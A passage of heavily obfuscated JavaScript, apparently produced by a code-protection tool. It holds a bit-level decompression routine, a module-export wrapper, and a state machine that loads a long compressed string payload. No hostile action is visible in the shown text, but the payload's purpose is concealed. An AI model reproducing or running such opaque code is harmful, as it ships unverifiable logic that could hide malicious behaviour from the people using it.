:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];switch(L8yyGQ){case r4LTns[0x2]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xc]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];G3vViJ=YRNqeR_(L8yyGQ);break;case r4LTns[0x4]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xd]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];G3vViJ=YRNqeR_(L8yyGQ);break;case r4LTns[0x1]:return \"\"}for(SglrmCl[r4LTns[0xb]]=G3vViJ,dRan76w=G3vViJ,BixR3y.push(G3vViJ);;){if(jNgIaO.index>fmMhGm[r4LTns[0x2]])return \"\";for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],j5DSXv),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];switch(G3vViJ=L8yyGQ){case r4LTns[0x2]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xc]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];dVARo3(SglrmCl[BckT2q++]=YRNqeR_(L8yyGQ),G3vViJ=BckT2q-r4LTns[0x4],n73PjnE--);break;case r4LTns[0x4]:for(L8yyGQ=r4LTns[0x2],kgTNhg=Math.pow(r4LTns[0x1],r4LTns[0xd]),wZef4t=r4LTns[0x4];wZef4t!=kgTNhg;)Khu_xu=jNgIaO.val&jNgIaO.position,jNgIaO.position>>=r4LTns[0x4],r4LTns[0x2]==jNgIaO.position&&(jNgIaO.position=fmMhGm[r4LTns[0x4]],jNgIaO.val=fmMhGm[r4LTns[0x1]](jNgIaO.index++)),L8yyGQ|=(Khu_xu>r4LTns[0x2]?r4LTns[0x4]:r4LTns[0x2])*wZef4t,wZef4t<<=r4LTns[0x4];dVARo3(SglrmCl[BckT2q++]=YRNqeR_(L8yyGQ),G3vViJ=BckT2q-r4LTns[0x4],n73PjnE--);break;case r4LTns[0x1]:return BixR3y.join(\"\")}if(r4LTns[0x2]==n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++),SglrmCl[G3vViJ])OIOISam=SglrmCl[G3vViJ];else{if(G3vViJ!==BckT2q)return r4LTns[0x7];OIOISam=dRan76w+dRan76w.charAt(r4LTns[0x2])}dVARo3(BixR3y.push(OIOISam),SglrmCl[BckT2q++]=dRan76w+OIOISam.charAt(r4LTns[0x2]),dRan76w=OIOISam,r4LTns[0x2]==--n73PjnE&&(n73PjnE=Math.pow(r4LTns[0x1],j5DSXv),j5DSXv++))}},r4LTns[0xb])};return fmMhGm[r4LTns[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==sMPp9h[\"wgxnqS\"]&&sMPp9h[\"pXfrmG\"].amd?sMPp9h[\"pXfrmG\"](function(){return XCuJrb}):r4LTns[0xf]!=sMPp9h[\"R_iYPS8\"]&&r4LTns[0x7]!=sMPp9h[\"Gr7H3f7\"]?sMPp9h[\"Gr7H3f7\"].exports=XCuJrb:r4LTns[0xf]!=sMPp9h[\"wS40LN\"]&&r4LTns[0x7]!=sMPp9h[\"z6LYQ3y\"]&&sMPp9h[\"z6LYQ3y\"].module(r4LTns[0x10],[]).factory(r4LTns[0x10],function(){return XCuJrb}),fmMhGm=void 0x0,function(...YRNqeR_){var t3lmzI,dRan76w;function*L8yyGQ(dRan76w,L8yyGQ,AktVk1={hp1kft:{}}){while(dRan76w+L8yyGQ!==0x51)with(AktVk1.JGT5lZ0||AktVk1)switch(dRan76w+L8yyGQ){case L8yyGQ- -0x150:case-0x6a:dVARo3(AktVk1.JGT5lZ0=AktVk1.ULnteld,dRan76w+=-0x243,L8yyGQ+=0x228);break;case AktVk1.hp1kft.YQOt11+-0x85:case 0x60:case-0xc8:dVARo3(YRNqeR_[r4LTns[dRan76w+0xdb]]=r4LTns[0x2],YRNqeR_[r4LTns[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7026\u4026\u01F0\u0F60\u2AA1\u1C27\u682D\u703A\u204F\x85\\x76\xA4\u0110\u05B0\u06C0\u10E0\u24A0\u156C\u0328\x80\u0502\\x2e\u2029\u403E\u2026\u4034\u2025\u6023\u4A60\u03F4\u5320\u1559\\x4f\u3A62\u5C20\u4470\xF8\\x25\u35F0\u0273\u0BC4\u0D88\u48EF\u4760\u05A0\u23A0\u2B4E\u2120\u0591\xD6\u2E21\u3E21\u1E20\u0779\u3546\u1670\u2E60\u01B0\u03A8\u01CC\u30CC\u5A20\u36A0\u10A0\u0F88\u4545\u210A\u0420\u5220\u1120\u20CC\u59B9\\x25\u6815\u4823\u7821\u4E20\u2320\u1BA2\u512C\u0AAA\u64E0\u4021\u4421\u0D16\u5A20\u1ED0\u5040\u0388\u67F4\u0423\u2821\u3AE8\u4991\u3E90\u11FD\u202C\u2612\u7C07\u076D\u3249\u2A06\\x32\u4A8E\u5522\\x23\u73D8\u01D8\u7CA5\u6696\\x29\u113C\u2AA0\u0547\u53D2\u5020\u5A7C\u4487\u3B5E\u2A30\u6555\u7990\\x2b\u06CC\u6264\u7C73\u11E8\u08C9\u6887\u1AE2\u5329\u189D\u070B\u1414\u0D84\u050F\u5061\u677F\u0547\u5A80\u3535\u1F60\u03BB\u0475\u065C\u2023\u5C20\u759C\u54E7\u6B55\u2187\u170D\u0BD9\u7E81\u0BE3\u2B58\\x6d\u3464\u4E40\u52F4\u1EEC\u57D0\xE6\\x24\u4279\u6910\u357A\u10A9\u21A1\u6F4A\u2028\u534B\u28E0\u7E78\u09F0\u40F2\u376A\u4C62\u50EC\u14F8\u0B21\u29C2\u082A\u0621\u3820\u3B49\u4D34\u7584\u762E\u4026\u3264\u7AE8\u57EA\u116C\u3505\u4225\u715C\u06DE\u1E00\u01B2\u7030\u18CA\u55F6\u48A5\u0D57\u11C9\u5285\u30EB\u7583\u6C95\u3EBC\u22BB\u0107\u1277\u62C7\u1CEC\u3BAB\u4758\u4374\u489E\u679A\u22A4\u292D\u11CA\u5069\u0ACA\u563B\u5119\u3BAA\u0173\u4450\u3D3F\u56C3\x95\u2475\u4145\u4085\u27F1\\x24\u49B2\u3FAA\u4CC1\u7650\u262A\u52B9\u65F8\u28A1\u2323\u7458\u2236\u7773\u68C2\u2FB2\u436B\u4829\u0D40\xC7\u3C69\u1AC9\u4771\u070A\u5640\u2FB7\u3DDA\\x3f\u4A89\u2191\u643E\u1DA2\u4B01\u4C5E\u1262\u7701\u7E5F\u4790\u532F\u0118\u24D7\u25B0\u6055\u01A1\u763D\u1740\u2A38\u0679\u082A\u4660\u2024\u5398\u352F\u0641\u6F55\u0449\u7D50\u6661\u794B\u0321\u6E57\u2764\u4F59\u6625\u283F\xB4\u3CAD\u26C0\u2550\u4625\u1850\u67E9\u672A\u4431\u6E35\u1680\u36D4\u2460\u493F\u05E1\u025F\u2201\u7E4C\u27C1\u185F\u47F1\u39BF\u01D5\u782F\u17C1\u0E50\u10B4\u205F\u2560\u3CC2\u06C1\u0E53\u04E0\u3C34\u65B1\u3244\u42B9\u7729\u1681\u792A\u44C1\u423F\u0429\u6F52\u6419\u582E\u4429\u7633\u64E1\u0644\u4441\u5244\u2541\u0646\u065C\u5C40\u41A1\u262A\u2611\u2C5F\u2431\u4447\u26A9\u4B2A\u4679\u244D\u0541\u522A\u5808\u34B7\u66A8\u569D\u47D0\u3A43\u4611\u4C2D\u20B8\u3546\u0429\u6248\u40B5\u0522\u4581\u0C55\u7630\u0D4A\u065D\u7A42\u57E0\u4F28\u0631\u47D0\u1759\u7937\u4171\u523B\u67F1\u634C\u1771\u4D51\u0400\u4944\u07E9\u7852\u06C1\u3E5B\u4560\u20DF\u4641\u4C50\u4798\u6049\u02B9\u1259\u05D9\u4350\u45A8\u5C56\u049D\u765B\u03F8\u2940\u4781\u6E29\u2BF5\u3221\u365D\u143D\u2168\u21D0\u43F9\u2252\u0E30\u3544\u2679\u425B\u40E9\u393E\u67E9\u4455\u0289\u0841\u2761\u6246\u0480\u5553\u21A1\u0E3E\u665C\u6B93\u45A8\u2750\u45E8\u3CC1\u4268\u1055\u0460\u1050\u65D8\u4E4E\u0610\u36D8\u4581\u0640\u4448\u7E69\u1441\u482D\u55D8\u5C27\u4AC9\u7D52\u0460\u3032\u2761\u40DD\u0171\u2656\u3610\u1041\u45B0\u194F\u41F1\u0A6A\u4561\u5437\u01F1\u6C44\u2301\u112D\u2071\u543F\u0159\u2C3E\u65E0\u24DC\u0DC9\u282D\u1638\u1FB5\u1581\u4850\u65A9\u7A4C\u2009\u5234\u6491\u5244\u46A8\u4A42\u01F0\u5727\u21F1\u40C7\u2301\u2847\u2431\u1D5B\u40B4\u7537\u0580\u54D7\u6D09\u7A37\u6681\u055B\u45E0\u205E\u4689\u47C3\u0759\u7A5F\u4201\u7635\u2321\u424D\u01C8\u5C51\u7791\u5443\u06C0\u54C0\u4164\u7B55\u0531\u4359\u0269\u0E23\u24A9\u69C3\u45C2\u3523\u26E0\u169B\u05E0\u3CD1\u0368\u6951\u04B1\u6A43\u46D1\u3138\u3708\u534E\u0449\u7649\u4639\u7E4A\u044B\u01D5\u07D0\u0A2B\u51F0\u7549\u4171\u2535\u1639\u1243\u0169\u015B\u0400\u3040\u46E1\u0854\u25DC\u12D4\u426E\u1CC1\u2661\u4E37\u4320\u5359\u6760\u5328\u32A0\u34DF\u40B9\u422B\u5541\u764C\u26E0\u7C47\u4809\u7652\u04C1\u0C5B\u0335\u7D2A\u51F1\u3714\u26E1\u2189\u45E0\u56C3\u34A8\u0148\u21B0\u513C\u0ABB\u5E34\u3318\u2063\u0E49\u40A0\u1E65\u40B2\u03E9\u2C2A\u31FC\u1122\u1351\u5A16\u3E64\u2649\u4480\u442F\u406B\u0FC1\u0437\u61F0\u1921\u3844\u586A\u0F24\u048B\u0758\u7B2D\u104D\u6CE1\u5127\u4192\u1820\u555F\u4322\u3BA1\u3672\u0630\u3AAB\u38E0\u1C98\u2927\u38C6\u0AB3\u5E4C\u22FC\u38A4\u085A\u5680\u492F\u4839\u2B61\u0238\u302C\u1FE2\u1C50\u03D8\u20A0\u2082\u0730\u48A2\u0CD4\u0960\u1A3F\u1169\u5DA2\u1C55\u0160\u1261\u6879\u0428\u32AC\u70E0\u42C8\u21AD\u1099\u1743\u7A57\u2240\u0F24\u1454\u465C\u4C02\u0C56\u4149\u622F\u386E\u07A0\u6940\u22F0\u3367\u6851\u2320\u58AA\u204E\u4269\u3822\u588D\u1640\u6BC3\u4240\u0BC1\u50EC\u0368\u1E22\u50A4\u0C51\u242C\u01D0\u1D20\u1FD8\u434C\u2A25\u182D\u0970\u4EC0\u2442\u60A0\u34B1\u0122\u1720\u4E40\u43BC\u0EA1\u2564\u0182\u5F23\u64A0\u2700\u2739\\x5c\u2560\u7435\u13A8\u0F26\u0C8D\u35A8\u6EA3\xBD\u0B85\u4334\u5469\u1F42\u482C\u78C4\u28A1\u3A9C\u4740\u2F28\u2917\u28A0\u0BB8\u01A1\u07A6\u482F\u1198\u2924\u0449\u4530\u5328\u20C6\u0D60\u21BD\u0214\u14E1\u429F\u2330\u3225\u789D\u02B8\u7CA8\u7119\u05E1\u763C\u4182\u0543\u2458\u42E8\u0DC1\u5491\u03F8\u3AAA\u1919\u07E1\u40AF\u41F6\u31A3\u6C4F\u68C8\u3B21\u287C\u4630\u5C2B\u404A\u4620\u7C3C\u7210\u1883\u4E46\u03DC\u2223\u1449\u46E0\u3DAE\u442D\u0C01\u0224\u70A2\u0312\u42AC\xC4\u1565\u3030\u6690\u712F\u30EE\u0DF1\u7830\u10DE\u0D6A\u085E\u43D8\u2FA6\u3495\u06C5\u68A8\u090A\u0881\u543F\u51D3\u1D02\u1549\u02FC\u2DE2\u5250\u2D21\u34AD\u08D4\u0321\u0122\u2938\u1FC0\u68D9\u0404\u1541\u5A8C\u0770\u096D\u091A\u093D\u7D2B\u5370\u10A3\u4E5A\u43DC\u3A24\u0430\u6348\u63E6\u1497\u2D1D\u467C\u7208\u1910\u255E\u20CA\u30A2\u7C52\u6140\u6C29\u0905\u60C1\u4238\u2130\u1DE3\u062D\u5330\u02A3\u309F\x88\u4C2E\u704A\u0A94\u533E\u61A6\u1DE2\u225A\u4174\u0887\u398E\u7780\u4B30\u1502\u011D\u5132\u2044\u5D23\\x53\u040C\u64A7\u6150\u0758\u63E7\u58A1\u0841\u0F77\xE5\u0562\u7045\u0418\u0945\u4285\u47C0\u6FBF\u48BD\u0F20\u34B4\u4045\u14DA\u684F\u408D\u3B22\u787C\u0268\u1028\u08E8\u0860\u4F37\u54C6\u0176\u40D4\u432C\u3201\u6869\xE1\u010A\u104A\u0233\u0832\u41F8\u07B0\u6D41\u0250\u0361\u2879\u0620\u63EC\u5E75\u0871\u6221\u20EA\u0273\u3A4E\u0328\u0F41\u6F1E\u4098\u4629\u68D8\u0EE1\u4E2C\x8D\u0943\u165F\u4118\u2223\u7061\u074A\u422E\u6032\u4F80\u5334\u4138\u1703\u703F\u0408\u3126\u6024\u36A8\u06AB\u48D9\u0E90\u1221\u2208\u07A3\u0F2D\u50C4\u2227\u587D\u171A\u692E\u5547\u09A1\u1426\u49FC\u0762\u05A8\u020C\u13E4\u449E\u47E8\u24AA\u209B\u1601\u5D3D\u4164\u1A40\u6D54\u4250\u22B4\u2030\u06C0\u2B25\u230C\u0A61\u3826\u4944\u17E1\u382F\u7381\u0886\u4878\u2FE8\u508D\u6A32\u4BA0\u7B2F\u41F8\u0AB0\u202E\u42D0\u28A4\u609D\u2620\u2344\u3592\u4309\u6826\u5128\u0C03\u3A4B\u755C\u2125\u084F\u0144\u4425\u607C\u0D40\u2EB9\u6116\u1AC6\u6E5B\u434C\u24A5\u182C\u0CE0\u5128\u20AF\u4CA0\u2EBD\u4130\u1B22\u3043\u7354\u0422\u4C87\u5758\u73AF\u68DE\u3D01\u1138\u308A\u1107\u5442\u028E\u5EEA\u62EE\u4760\u13A8\u082A\u3239\u4020\u0CE0\u0A20\u555B\u6330\u0AA6\u54F4\u06A8\u2A63\u011A\u0308\u6036\u2130\u06F2\u7C3F\u0160\u2B11\u5A41\u01C4\u3545\u4B7E\u0EC1\u3736\u2164\u0542\u1F2C\u0240\u02A1\u1B32\u24C0\u77AF\u20C4\\x62\u5E30\u616C\u5F63\u6C59\u6240\u2E60\u286C\u04A8\u156C\u0118\u0357\u243F\u1184\u0562\u442F\u1414\u2404\u3E64\u0264\u1829\u0873\u0670\u5B51\u0189\u5CA3\u0150\u61B4\u30A5\u0DE7\u05D8\u4328\u561A\u09F1\u2396\u7122\u14A1\u2A52\u0364\u09E1\u4DC9\u465C\u45EA\u4089\u0649\u2382\u31FE\u1F60\u7449\xA0\u0AA5\u0DE9\xB4\u27A3\\x74\u4371\u6E34\u36C0\u16A3\\x51\u0250\u2322\u43E4\u0798\u2F2E\u7A07\u07D1\u6F26\u3680\u0D27\u4855\u028E\u4CFA\u3C4F\xB8\u68A8\u1089\u0352\u1854\u0FA8\u0F80\u196C\u6E5E\u3A24\u1462\u07C0\u622F\u27B2\u0ABD\u707B\u5075\u1121\u2943\u765E\u1411\\x71\u5E38\u77AE\u78E3\u0BB1\u7A30\u2E6E\u1BC2\u6769\u1340\u0DFC\u207F\u03C8\u1AA8\u7C54\u4601\u6F34\u619C\u1122\u582D\u125E\u3122\u4050\u04A8\u19D8\u2823\u2FF0\u6927\u20E5\u1B23\u75F2\u2144\u1560\u4080\u24F5\u51D9\u685A\u7064\u5DB4\u3716\u0270\u1424\u534C\u3AA3\u1471\u592C\u7C22\u505C\u4C69\u0526\u37E4\u1923\u3A4F\u42B0\u2CA5\u4439\u59C4\u5420\u50E0\u4C99\u4E34\u220C\u0F8F\u6C39\u22B8\u1964\u3E41\u6D3B\u5C2E\u78E0\u4320\u4F3D\u4125\u7AA2\u582F\u03CD\u3222\u5439\u5B10\u742C\u5918\u0E61\u7D24\u1966\u67B3\u784F\u42B8\u1561\u5C5D\u5E24\u77A9\u691D\u0220\u5C39\u3460\u2C23\u7C4F\u4250\u3225\u4839\u5D50\u4926\u50A6\u03F9\u239E\u4034\u07B3\u641A\u4408\u0CFC\u0847\u4088\u7224\u0DD7\u0A57\u1828\u7ECA\u1E01\u7825\u0A64\u18FE\u2DBA\u41C4\u3AAB\u5AF8\u5DF0\u0A37\u0DDA\u1AA2\u46EE\u434A\u3042\u67C8\u7C60\u1A6E\u20B3\u1CA0\u1821\u722C\u6DAF\u0C00\u2AA1\u4023\u221A\u0120\u51D1\u1C5A\u0138\u0C50\u14A3\\x54\u4086\u6370\u14A7\u642C\u0148\u0830\u6CE4\u204F\u1C6A\u2268\u0C94\u3035\u7D38\u07DE\u75C0\u15DD\xEA\u0D40\xA0\u4A5A\u4212\u08A0\u6025\u5C2F\u1045\u0960\u2115\u0DAB\u50DA\u6758\u0964\u0BC4\u21DA\u0E60\u32A4\u142A\u65C3\u63E0\u32A7\u1054\u2046\u042E\u4420\u345E\u215E\u6D30\u04E1\u4DAF\u01F9\u6860\u6B24\u1057\u2063\u0148\u0825\u4849\u6E14\u0CA0\u2F23\u1440\u41DA\u0716\u4421\u1255\u0210\u0FB6\u5B01\u4DB8\u4338\u0320\u61A4\u2BAF\u6DFE\u0CE0\u2A61\u3E24\u5086\u6EA0\u27A5\u5C51\u1E1A\u0328\u3DD4\u382A\u21EE\u0370\u2827\u5853\u6D30\u0370\u1023\u0A4B\xEA\u0520\u5C25\u0DD4\u40B2\u0388\u47E1\u722C\u0175\u63E0\u6DE7\u602F\u40A6\u0AA0\u1763\u243E\u399C\u03E0\u4427\u2828\u0135\u4EC0\u7526\u2082\u01E8\u1388\u77A6\u4842\u021C\u0550\u3021\u124D\u116E\u6AE0\u3115\u3D50\u01E4\u1FB0\u27A1\u1C2F\u1072\u03E8\u1265\u0DAD\u5170\u0E40\u58A2\u4037\u4188\u66CE\u3AA7\u5841\u0118\u0EC0\u7F21\u4DD4\u41C8\u0620\u7221\u525D\u4184\u0DBE\u5607\u6050\u1068\u2550\u0521\u4DB5\u2072\xC0\u39D3\u6CB2\u202D\u05B2\u77D4\u7440\u1DAB\u6600\u4397\u084E\u20AF\u63A1\u77A3\u65CF\u41F4\u0A80\u19D4\u7A2D\u20EA\u0830\u58A2\u27C2\u016C\u0F10\u09A1\u3628\u01A6\u1611\u47E6\u025A\\x45\u02AA\u4425\u085E\u21B6\u0B30\u49B6\u382C\u6C6B\u667E\u0B14\u3C82\u0124\u02D0\u7C25\u503C\u7966\u6E40\u2629\u525A\\x38\u4356\u4723\u1422\u6DA0\u0B30\u34A0\u5BB3\u6113\u097C\u7394\u204D\u01C8\xC0\u6221\u7855\u6327\u6116\u482C\u447D\u02BE\u0B5A\u6C21\u4058\u1D30\u0C28\u6EA6\u1035\u11A8\u0620\u6EA1\u4DB8\u5034\u14CA\u032E\u3846\u01FE\u2EE0\u6EA6\u202C\u6C7D\u0D60\u13A4\u1040\u408C\u0670\u6221\u403D\u39A0\u0870\u2C15\u104F\u40F2\u0C50\u0D97\u53B3\u6123\u0860\u6FA5\u76D9\\x72\u0D30\u68A1\u4DC6\u6D16\u094E\u4E6D\u0DAA\u21FE\u07C9\u5BA6\u1040\u5DC1\u02EC\u7526\u3856\u7DD1\u667A\u61A2\u24D8\u413F\u0234\u0426\u0C80\u7D8E\u0368\u0526\u745D\u1D18\u0FA0\u4EA7\u6055\u01F1\u1806\u4C20\u73C1\u51A6\u09D2\u24A7\u3857\u1C2D\u0AC6\u3522\u2C78\\x70\u4308\u1B22\u785D\u4CEA\u0320\u596C\u2059\xBE\\x34\u176E\u64BF\u2D3F\u0510\u38F2\u4027\u63EE\u0600\u6025\u7851\u7184\u0EA0\u51D7\u3822\u40B5\u1A40\u1D21\u4282\u01A6\u0918\u6725\u5134\\x3a\u01A9\u3164\u382A\u4052\u1226\u4422\u7834\u603A\u03E8\u4FD3\u6C2C\u6DD3\u4BE9\u4115\u304C\u4116\u61D0\u14A7\u205E\\x60\u0320\u6168\u6464\u01E9\u0A40\u19D6\u744B\u2880\u0E40\u34A6\u4DB5\u7CD8\u0B60\u32A4\u445E\u03D0\u1EC0\u63E4\u2A9A\u0157\u0FB0\u5F21\u522F\u11A3\u02A1\u0521\\x5c\u48D8\u07D0\u0522\u5FCC\u41AF\u0E61\u5623\u2447\u203F\u6918\u56E6\u025B\xE0\u0D91\u03A1\u1DAA\u51D0\u0211\u7D24\u483A\u2040\u0770\u7525\u502C\u6C40\u6BB0\u47E6\u085B\\x2c\u1B60\u5197\u105F\u42D9\u1940\u1025\u5222\u421A\u0164\u4424\u3A6A\u4182\u0D40\u7B26\u065E\u5D90\xC0\u3DA5\u302E\u406F\u27E0\u3DD7\u7446\\x7d\u036C\u4825\u0DCB\u0170\u08C4\u1562\u7841\\x52\u035E\u4A21\u574E\u01EE\u01B0\u0706\u104F\u655D\u1610\u1263\u6C41\u2116\u0EC0\\x42\u7C52\x8A\u0D3C\u7A25\u482E\u40DE\xC0\u5C24\u2943\u707D\u0A58\u3DA3\u0A46\u6529\u2214\u4421\u164E\u20D6\u06C1\u2FA6\u3ED0\u11A4\u45C8\u2FA4\u7451\u01AF\\x36\u3162\u5226\u2216\u0100\u5A23\u0A4D\u594C\u6F80\u2824\u4453\u4098\u0B0A\u4AAA\u4C38\u5190\xF0\u6063\u0A37\u616C\u0EC0\u17C6\u4845\u01F2\u0E79\u0265\u5C34\u2DB4\u5569\u5BA2\u3C34\x8B\u6CE0\u4FC1\u6845\u0142\u0918\u1D26\u6D3D\u02A6\u6388\u1B81\u58C2\u01F0\u06B0\u1824\u565E\u41D0\u06AC\u0964\u6037\u4099\u0930\u1354\u2CDD\u2C8A\u0840\u6922\u5456\u7C75\u0510\u6D33\u79B5\u113E\u1718\u4924\u143D\u204C\u6D61\u7C25\u7559\u61C6\u5B55\u61A3\u2959\u61D0\u0C20\u6922\u3C58\u109F\u22D8\u5623\u7041\\x25\u2141\u7EA2\u4036\u14B2\u0A40\u1AA7\u1C24\u01CF\u1870\u4424\u7441\u59EE\u0C40\u5421\u402B\u6BBC\u0568\u01C9\u582C\\x63\u0DA0\u2AA5\u105A\u407E\u5050\u6A24\u3E52\u6124\u0600\u45F4\u5055\u0C89\u0F39\u33A4\u2021\u4898\u0120\u10E7\u3847\u213E\u4148\u09A6\u104D\u61C0\u0238\u47C5\u7AB8\u0210\u025E\u5F27\u5042\xFE\u4670\u6022\u784D\u61F3\u18A0\u09A0\u1F55\u0144\u0D45\u304E\u2C53\u4122\u4B90\u4724\u2ECC\u142B\u29F0\u7A21\u6852\u0182\u0BB1\u6EA5\u7CD9\u6186\u2830\u0FEA\u782F\u0210\u01E9\u27A3\u1432\u0171\u1742\u5CA7\u7A3A\u1948\u0F80\u4123\u407D\u487E\u5880\u58A4\u1B3E\u44E0\u0238\u1AB2\u523D\u20E0\u04B0\u6721\u1C2B\u6B90\u0CD0\u2AA2\u522F\u11C4\u0A96\u1056\u3838\u5164\u0880\u3E25\u2047\u632A\u0C20\u7A24\u185E\u2142\u0F10\u24B7\u6046\u01B8\u0B40\u1AA1\u3A50\u41B5\u1148\u6FAE\u3841\u2101\u6A60\u0B57\u202E\u41EE\u0930\u1A65\u4444\u40DE\u0368\u6C27\u745A\u4084\u0918\u4C52\u2063\u20EF\xC0\u47E7\u45AD\u50EA\u0510\u2735\u5050\u6210\u02C1\u58A2\u242F\u0188\u0308\u1526\u5034\u61F7\u2E90\u0B23\u6C37\u4210\u0A56\u1C02\u5444\u20B2\u0C98\u6624\u61CB\u70D8\u03E8\u4A22\u5259\u61CA\u2C50\u40A6\u3850\u6046\u0320\u23A7\u7AC4\u41BC\u0CD0\u5CA4\u014C\u0572\u5C20\u10E4\u1837\u406E\u0960\u4426\u742A\u213C\u0150\u1A63\u1458\u6039\u58E0\u6121\u2837\u010A\u0C20\u3A83\u5427\u5C34\u0D84\u3DA3\u5350\u35F0\u045A\u0FCD\u40A6\u0C72\u0FA0\u1E25\u4440\u6CB1\u1220\u5BA6\u024D\u6200\u6315\u4EA0\u3441\u4148\u0120\u1823\u703A\u1982\u03E8\u7D25\u604C\u2178\u0D30\u0CA0\u6A51\u0210\u0B30\u3160\u011A\u40D5\u6A80\u5BA5\u2059\u7A6F\u0150\u5126\u1024\u61C5\u08A0\u6226\u104F\u4060\u0D30\u308C\u3043\u6978\u02C8\u3995\u1053\\x71\u62AD\u17AF\u7841\u40CA\u09F0\u5A27\u169B\u4040\u0DF0\u5CA5\u549F\u066E\u0951\u7CC1\u41C2\u0116\u0150\u1E20\u285E\u41DA\u0CD0\u7E38\u4C2B\u502A\u63E8\u58A0\u345F\u06C6\u05E0\u0827\u3C5C\u7075\u05C3\u2E22\u4C25\u7A09\u4FC0\u49CA\u6C41\u0188\u1336\u4611\u122A\u512A\u0BA0\u4722\u7830\u4170\u2830\u24A5\u0244\u207D\u0550\u7223\u0A47\u63D0\u0B40\u6C24\u304B\u0212\u0D72\u6181\u702E\u411F\u4C14\u4422\u4C2E\u41F0\u0308\u15ED\u2050\u10B8\u5FB0\u6367\u503A\u2178\u08B3\u2285\u7324\u6063\u0370\u5A29\u1C3F\u466B\u0C60\u6025\u506A\u41D0\u084C\u3021\u2A4E\u2708\u12B0\u5883\u6C54\u41F0\u03E8\u5926\u1CDE\u20E0\u030D\u2827\u0840\u1460\u0670\u54D5\u204E\u21E8\u0C40\u7A25\u505F\u40D1\u2D48\u2AA5\u0843\xE5\u0B59\u7524\u1C3D\u20C9\u02B0\u31B4\u204C\u218C\u6220\u3071\u5A2A\u40F2\u5F60\u166D\u5C2A\u4178\xF0\u14A2\u3C4E\xD2\u6F60\u1A64\u1432\u20A5\u6B0A\u1820\u4C5F\u4178\u06AC\u7A24\u1056\u0122\u0D55\u1524\u7432\u12E5\u0B90\u0967\u3845\u0192\xF0\u47C1\u21D5\u01E4\u0164\u22A4\u6E2F\u2D2C\u03E8\u27A7\u4A64\u42E7\u5FF0\u7EA7\u6034\u0930\u0930\u2C66\u1E49\u4210\u0388\u6568\u4C5F\u21AF\\x2e\u2853\u235B\\x3a\u0856\u29A5\u5933\u6060\u2B60\u79CC\u1448\u413E\u3C60\u07A7\u145E\u2117\u29DC\u0C36\u3053\u40E7\u1F10\u29A2\u1309\u41EE\u2FF0\u7201\u7031\u17AF\u0BB0\u65A4\u182E\u406E\u0A40\u3483\u62AA\u4144\u0485\u4256\u48E9\u4A72\u0373\u5C20\u1693\u01DA\u0B30\u5326\u3052\u61C4\u0B23\u72EC\u1737\u4196\u4EE0\u7E0F\u7853\u01E8\u09A5\u63E6\u102E\u23B8\u0C20\u29A4\u1F92\u60CE\u3C50\u2C52\u7844\u2147\u09A0\u058B\u7135\u120C\u0220\u5CA3\u244D\u01E4\u06AC\u5127\u5D83\u6BBE\u5E10\u2A67\u64E9\u12F2\u0315\u7EA0\u4A32\u3E14\u07E0\u2079\\x4f\u4910\u0320\u1563\u234D\u01C2\u095E\u4EE4\u443A\u199C\u0FB0\u5A27\u0B49\u40CE\u0222\u7C46\u6059\u01AF\u04B0\u3484\u20FF\u16C0\u06F1\u17C9\u1229\u11E4\u0520\u13A3\u5D2B\u6A83\u1BA0\u6E46\u602A\u2148\u0220\u4424\u286D\u20FB\u1C00\u1CF5\u7FC3\u716C\u0290\u48A4\u5CC3\u695E\u6EA0\u4A25\u2CA4\u178F\u4A40\u2823\u702B\u505D\u38A0\u2824\u504E\u01CC\u6595\u49F9\u714F\u407E\u5125\u6EA1\u5422\u7B0A\u06AC\u6122\u3C43\xC6\u06B0\u2AA1\u525E\\x6e\u5E74\u73CC\u444C\u4217\u5F80\u4923\u464B\u46A3\u3696\u34B5\u5F5E\u769E\u5568\u5BA6\u605A\u05DA\u050C\u1B64\u385E\u018E\u0B49\u48A6\u1E41\u406D\u3D30\u3E27\u3C75\u3816\u61CC\u4621\u1B84\u2718\u6281\u503D\u184D\u03A1\u0566\u32A2\u5737\\x45\u0ADC\u1361\u5258\u4168\u0770\u2C71\u29C3\u703A